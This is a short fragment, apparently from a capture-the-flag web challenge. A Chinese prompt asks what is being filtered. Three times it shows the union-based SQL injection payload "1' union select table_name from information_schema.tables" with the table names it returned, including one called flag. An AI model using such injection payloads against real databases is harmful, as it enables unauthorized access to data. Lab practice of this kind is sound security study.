 flag
到底过滤了什么东西？
Submit
ID: 1' union select table_name  from  information_schema.tables  where table_schema='web1
name: baloteli
ID: 1' union select table_name  from  information_schema.tables  where table_schema='web1
name: flag
ID: 1' union select table_name  from  information_schema.tables  where table_schema='web1
name: web_1